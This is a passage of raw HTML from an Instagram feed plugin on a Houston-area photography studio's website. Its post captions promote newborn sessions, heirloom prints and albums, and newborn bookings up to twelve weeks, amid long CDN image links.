V2VZMawnd95QJbJQrNz0iS2H_g8DfigLZKn2wBdeXE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afrkp6JY6095rqEucOANgzapClOWXZDweb4LMT6SHOP8rw&amp;oe=6972FEED"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Those first days are a blur of love, exhaustion, and tiny details you never want to forget 🤍

Newborn sessions aren’t about perfection — they’re about preserving this season.
 
The sleepy stretches, the soft skin, the way your baby fits perfectly in your arms… and the first family photos that mark the beginning of your story together.

Our newborn sessions include both baby-only portraits and family images, so you’ll walk away with a full gallery that captures connection, love, and those once-in-a-lifetime first moments.

To make it effortless for parents, we offer an extensive client closet for moms and siblings and an in-house hair &amp; makeup artist, so you can relax and simply show up — we’ll take care of the rest.

Pro tip: The best time to book your newborn session is before baby arrives so we can plan everything seamlessly for you.

#NewbornPhotography
#HoustonNewbornPhotographer
#PearlandPhotographer
#NewbornAndFamily
#DocumentingMotherhood">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18014380025644049" data-date="1767975646" data-numcomments="1" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419" data-lightbox-sbi="" data-title="In a world where so many memories live on our phones, it’s easy to forget the power of holding them in your hands 🤍&lt;br&gt;
&lt;br&gt;
At Only Love Remains, we believe your most meaningful moments deserve more than a digital folder that gets lost or forgotten. Heirloom prints, custom albums, framed artwork, and folio boxes transform your images into something tangible — something that becomes part of your everyday life.&lt;br&gt;
&lt;br&gt;
There’s something deeply special about a printed photograph. The weight of it. The texture. The way it invites you to slow down and truly feel the memory all over again.&lt;br&gt;
&lt;br&gt;
From handcrafted albums to museum-quality framed prints, our heirloom products are designed to preserve your story beautifully — for today and for generations to come.&lt;br&gt;
&lt;br&gt;
Book a consultation to explore our custom artwork options and create something you’ll treasure forever.&lt;br&gt;
&lt;br&gt;
#ProfessionalPhotography&lt;br&gt;
#HeirloomArtwork&lt;br&gt;
#PrintedMemories&lt;br&gt;
#CustomPhotoAlbums&lt;br&gt;
#HoustonPhotographer" data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610525484_18544028710048498_2684359113786009380_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hex8DiXGZQQQ7kNvwFkwpCR&amp;_nc_oc=AdlpYK6CUOJiSBFVHVsKVdO5QNluFd7dtB-K8V59ClpgO1zq4NkawL0k9FcQFzi_qAQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpHcrzSKImzePqAYBaIk77e3wWZVGKUWS1mnjZTFXVp3w&amp;oe=6972DD80"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/612923021_18544028692048498_7517521329276197525_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=g5NmUzm99wkQ7kNvwFtgS5Z&amp;_nc_oc=AdlY45a1iEmbU46ynaagSAmNMPKUDy8poiEYLBN4D0OoGct5ZtBi25Qm-o_5jJRl4n0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpTJ-yHfZkbNUBQg33_NGYogbvoqja9tBtZw2RwUgH82w&amp;oe=6972E8C6"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/612473007_18544028707048498_1497887904905500051_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vHZU0F0AUt0Q7kNvwHYnTDL&amp;_nc_oc=AdlETgq79J9H_odnafJCgtc5bIBj7gk-LeWE83PfiV9H-Yo0pGPWt6HLRXvGAO53Z8c&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afr3iaopcFRatW-saFrHMlR2Fyub15RNYfrf3b47QbzW7w&amp;oe=69730864"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/612928629_18544028728048498_7025766493080437715_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DCItNFz10eUQ7kNvwFigHHu&amp;_nc_oc=AdnyXYaMxPlYqY07w0p-RgTPerFy3Z1J5Uhj_-hACRu4W3KJ0BNHD5OH1eXzE5lZpVk&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfrGxxlmk3Xf2tCLwdBNRYwe02go_KJu7bZSdsUEnWMcUQ&amp;oe=69731058"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610545509_18544028725048498_7828252324492953436_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fjfyXy2aghQQ7kNvwEhl-Ld&amp;_nc_oc=AdkozXHzEMzq9AwLcpQtyye0YPRzbADcJXZ7Y8SP62dMS7HxpSeFx3hedEnYq-wWQxM&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afry2tR799_L2U_SmtPpW9aaBr5tpe751Jqw7IdVLNDPvA&amp;oe=6972E5A8"}],"vid_first":false}' data-id="sbi_18014380025644049" data-user="onlyloveremainsphotography" data-url="https://www.instagram.com/p/DTS-K7AEcrF/" data-avatar="https://scontent-ams4-1.cdninstagram.com/v/t51.2885-19/463872734_1072289427769709_309438759214468406_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=bf7eb4&amp;_nc_ohc=dqow2EngO0MQ7kNvgEcyFJk&amp;_nc_oc=AdjMt69l5hOTLllYeT5-Xyqv0Tt48osD1zyrYRRR3vFHs051oa-KjOawuEw3jIMColQ&amp;_nc_zt=24&amp;_nc_ht=scontent-ams4-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AYD_FO0ZW0IQozCrs5TKaXvsxCtgKN7357DTGx8LRsM5MA&amp;oe=67C4EDCC" data-account-type="business" data-iframe="" data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTS-K7AEcrF/" data-full-res="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419" data-img-src-set='{"d":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419","150":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419","320":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419","640":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612509508_18544028689048498_3197624989711030326_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VCAvp7qmk0IQ7kNvwGh9D1q&amp;_nc_oc=AdkVx5ICwtiJW5MX46zaoOQk8-ViR499IqjSyUEXqY72x3_0iU4OTI2W7WlOJGmQWHQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqZTHQUKt3oiAQl-rssG2TFXL-dOWMLyrUkUjqfB8_cAQ&amp;oe=69730419"}'>
        <img src="https://onlyloveremainsphotography.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="In a world where so many memories live on our phones, it’s easy to forget the power of holding them in your hands 🤍

At Only Love Remains, we believe your most meaningful moments deserve more than a digital folder that gets lost or forgotten. Heirloom prints, custom albums, framed artwork, and folio boxes transform your images into something tangible — something that becomes part of your everyday life.

There’s something deeply special about a printed photograph. The weight of it. The texture. The way it invites you to slow down and truly feel the memory all over again.

From handcrafted albums to museum-quality framed prints, our heirloom products are designed to preserve your story beautifully — for today and for generations to come.

Book a consultation to explore our custom artwork options and create something you’ll treasure forever.

#ProfessionalPhotography
#HeirloomArtwork
#PrintedMemories
#CustomPhotoAlbums
#HoustonPhotographer">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18052129274673551" data-date="1767895332" data-numcomments="0" data-template="ft_simple_row">
    <div class="sbi_inner_wrap">
        
		<div class="sbi_photo_wrap" style="border-radius: inherit;">
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-pro data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div style="background: rgba(0,0,0,0.85)" class="sbi_link  sbi_disable_lightbox">
        <div class="sbi_hover_top">
            
            
            
        </div>
        
        
        <div class="sbi_hover_bottom ">

            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-ord5-1.cdninstagram.com/v/t51.82787-15/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB" data-lightbox-sbi="" data-title="Think you missed the opportunity to get newborn photos?&lt;br&gt;
You didn’t 🤍&lt;br&gt;
&lt;br&gt;
This baby was just over 6 weeks old — and yes, mostly sleeping.&lt;br&gt;
&lt;br&gt;
While the early 1–2 week window is often ideal for the curliest poses, many babies between 5–8+ weeks can still sleep beautifully for their session, especially when the focus is comfort, connection, and gentle posing.&lt;br&gt;
&lt;br&gt;
That “perfect timing” pressure?&lt;br&gt;
It’s not real life.&lt;br&gt;
&lt;br&gt;
If the early weeks passed in a fog of exhaustion, healing, or just figuring things out — you didn’t miss your chance.&lt;br&gt;
Newborn photos aren’t about a deadline.&lt;br&gt;
&lt;br&gt;
They’re about remembering how small this season felt.&lt;br&gt;
&lt;br&gt;
Now booking newborn sessions up to 12 weeks&lt;br&gt;
DM us or tap the link in bio to book." data-video="" data-carousel='{"data":[{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611772297_18543881686048498_280238013307958453_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ByFXbdBnCcMQ7kNvwGJN23r&amp;_nc_oc=AdmfY7zlPA6x0zzBLmceCXkHsrsJFHep63s1zZM0StxtU2C6JfJ2zJfMPF9G1hBY4N8&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqfXcz6TJ_X-XKZDAzUUiHYwCVYyZQOMIv2jhuGZ-BZKQ&amp;oe=6972EFDB"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/611250959_18543881695048498_5572494048716306398_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=jQDJhrsxPbAQ7kNvwEk1vkR&amp;_nc_oc=AdnGo4H-1CEu96iugzA73-kww8Vvzfl05BajizsFu9g46YZwHREKSkIoxDIv-sNt_qU&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afo0iWjzFTN7hC2CvtWcQVJVdFNIe7lYV4IdDOioK1TJkg&amp;oe=697307CD"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610192202_18543881704048498_4065461776476107906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eAUueqdG2d0Q7kNvwFRWAoY&amp;_nc_oc=AdlXJi5g2e3pCUEe0uKG1rphW_-NYGz-BdaL4UkrJ1e5GKKL0ai_6yIlBNf9yDOMe6A&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpijKhS5I538SGt1NB0RBmoyGH4Br14wnIrItnCyTW5IA&amp;oe=697302C6"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611276807_18543881713048498_3382543651951812235_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0CrncdN3nCoQ7kNvwGaigfp&amp;_nc_oc=AdmiYz7lXdeSlhtYzrpGHVmOYEyRqZoZXp5j25Zgl8NARGlTyhLvOkIXx45mWu-KxFE&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afq9ANi8J7-FnB3jfzcYiEwq8xb43CxzPg2_csRC0FbIJQ&amp;oe=6972FAD2"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611829628_18543881722048498_3252685499383344346_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=No4hKHiB0fAQ7kNvwF0wqKZ&amp;_nc_oc=AdmXToKmPsZamG3Z3DP31wHD12QZx3K59TEXq0on13S8i0OxhjR8Y0pjjzQ-u-IviVQ&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpgCXdy0skEBPYEaiHpQaaMrWDU8DREeCz0kGAxjSeYzg&amp;oe=6972F865"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/590382534_18543881731048498_2304580916191041526_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Tgvax3uq84gQ7kNvwG6LYNH&amp;_nc_oc=AdmehfZXL1zmVJGM0YehNFUtQbU_oZvG4nfPFX1EziNX_gJqgL35Wuq2ZK59g1SpOJ0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqDH-_CTLjejcVnsZDprDrm8QwgFSf39jx0CWoY39rlww&amp;oe=6972E219"},{"type":"image","media":"https:\/\/scontent-ord5-2.cdninstagram.com\/v\/t51.82787-15\/610781978_18543881740048498_101002210690164845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wFraQpvVfL0Q7kNvwGVceMR&amp;_nc_oc=Adm8IhzYRNVnNnB_GkwyzFia8ZaGjf9ePhcn6gXcgZgjzccP3lpqq9Hs1e6-3-ja7oA&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afod21rvqXKyVQRbZVtXnrMapx1nadWIyp249JwQ4TLt1g&amp;oe=69730EDF"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/611324641_18543881749048498_6338269137080620605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B4XUwrCOU5QQ7kNvwHzL4_L&amp;_nc_oc=Adm7Vvn0qxE_6gQjFZkmLzGftD6uRsd41iaELZrbZE1XI6QZn5kUkBrwcxzYv2_zuRU&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfpozBG_Z-bGkxFa1FRP-zFQgUMzpJCj5gAyvuig0jKMzg&amp;oe=6973053E"},{"type":"image","media":"https:\/\/scontent-ord5-3.cdninstagram.com\/v\/t51.82787-15\/610811787_18543881761048498_401215086371170421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2wvT3p_PdgQQ7kNvwEc0K4L&amp;_nc_oc=Adl2SW88-u20Fqh5blRzD0WWYkRFRwbtnYnYn05nIZCdtKBx_gK1vzGpR9F8U9sm-8g&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_Afp8s9nlzqaYi926m3K0mSh-wC8qq8fs1w6i7d7PjlEFSg&amp;oe=69730144"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/612994962_18543881773048498_6240562039527808322_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0PADciaegqgQ7kNvwERhQv1&amp;_nc_oc=Adl2yWL2eq066rTBrkIzW5XwlJqW_iF-l9a_69wxv99GYzk1E1E769ZzdJ9qS1uQcs0&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ulUXU-cGMB3DEyV3AN_6aw&amp;oh=00_AfqlMr1G-Mb9X6UvkMqMex28c1jruKfQV61tFvfHM0scMA&amp;oe=69730D21"},{"type":"image","media":"https:\/\/scontent-ord5-1.cdninstagram.com\/v\/t51.82787-15\/611769342_18543881782048498_3408001115706686403_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=akfjCzhqItYQ7kNvwHv83fL&amp;_nc_oc=AdnAE9qUkQBwjj9Xeq_KXfAxiS-8YKLo9VTW2LN-ejy3VF6u09MU1Y_od1ISrbays7E&amp;_nc_zt=23&amp;_nc_ht=scontent-ord5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&